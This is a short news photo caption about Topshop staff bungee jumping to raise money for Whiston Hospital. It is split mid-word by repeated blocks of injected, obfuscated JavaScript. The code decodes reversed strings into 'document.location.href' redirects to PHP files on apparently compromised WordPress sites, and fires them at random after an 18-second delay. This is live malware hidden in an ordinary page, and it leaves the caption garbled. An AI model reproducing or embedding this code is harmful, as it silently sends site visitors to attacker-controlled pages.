 Topshop staff from the  Church Square Shopping Centre are bungee jumping $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to raise cash for Whis$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}ton Hospital. From left, Kevin Fanning, Luke Cartwright, Kimberley Joyce, Claire WaringKieran Revill and Maygen Waring/